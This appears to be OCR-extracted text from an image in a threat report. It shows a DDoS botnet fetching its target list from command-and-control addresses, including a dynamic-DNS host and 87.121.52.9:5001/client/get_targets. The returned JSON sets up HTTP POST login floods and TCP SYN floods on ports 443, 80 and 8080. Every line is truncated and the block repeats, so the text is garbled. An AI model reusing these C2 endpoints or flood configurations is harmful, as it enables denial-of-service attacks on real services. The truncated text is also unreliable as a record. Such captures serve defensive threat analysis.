 tom56gaz6poh13f28.myftp.org/clien
tom56gaz6poh13f28.myftp.org/client/get_targets
{"targets":
[{"id":"63d00313c92c1ad18fcfc6d8","ratio":"1","type":"http
.124","port":443,"use_ssl":true,"path":"/ui/api/v1/ui/auth
{"type":"str","value":"{\"user\":\"$_1\",\"password\":\"$_
\"}"},"use_random_user_agent":true,"timeout":1000,"respons
[],"is_deleted":false,"activate_by_schedule":true,"started_
{"id":"63d00313c92c1ad18fcfc6d9","ratio":"1","type":"tcp",
4","port":443,"use_ssl":true,"path":"","body":
{"type":"","value":""},"use_random_user_agent":true,"timeo
[],"is_deleted":false,"activate_by_schedule":true,"started_
{"id":"63d00313c92c1ad18fcfc6da","ratio":"1","type":"tcp",
4","port":80,"use_ssl":false,"path":"","body":
{"type":"","value":""},"use_random_user_agent":true,"timeo
[],"is_deleted":false,"activate_by_schedule":true,"started_
{"id":"63d00313c92c1ad18fcfc6db","ratio":"1","type":"tcp",
4","port":8080,"use_ssl":false,"path":"","body":
{"type":"","value":""},"use_random_user_agent":true,"timeo
87.121.52.9:5001/client/get_targets
87.121.52.9:5001/client/get_targets
{"targets":
[{"id":"63d00313c92c1ad18fcfc6d8","ratio":"1","type":"http","method":"POST","hos
.124","port":443,"use_ssl":true,"path":"/ui/api/v1/ui/auth/login?_spring_securit
{"type":"str","value":"{\"user\":\"$_1\",\"password\":\"$_1\",\"type\":\"login
\"}"},"use_random_user_agent":true,"timeout":1000,"response":true,"headers":
[],"is_deleted":false,"activate_by_schedule":true,"started_at":"2023-01-25 10:00
{"id":"63d00313c92c1ad18fcfc6d9","ratio":"1","type":"tcp","method":"syn","host":
4","port":443,"use_ssl":true,"path":"","body":
{"type":"","value":""},"use_random_user_agent":true,"timeout":1000,"response":tr
[],"is_deleted":false,"activate_by_schedule":true,"started_at":"2023-01-25 10:00
{"id":"63d00313c92c1ad18fcfc6da","ratio":"1","type":"tcp","method":"syn","host":
4","port":80,"use_ssl":false,"path":"","body":
{"type":"","value":""},"use_random_user_agent":true,"timeout":1000,"response":tr
[],"is_deleted":false,"activate_by_schedule":true,"started_at":"2023-01-25 10:00
{"id":"63d00313c92c1ad18fcfc6db","ratio":"1","type":"tcp","method":"syn","host":
4","port":8080,"use_ssl":false,"path":"","body":
{"type":"","value":""},"use_random_user_agent":true,"timeout":1000,"response":tr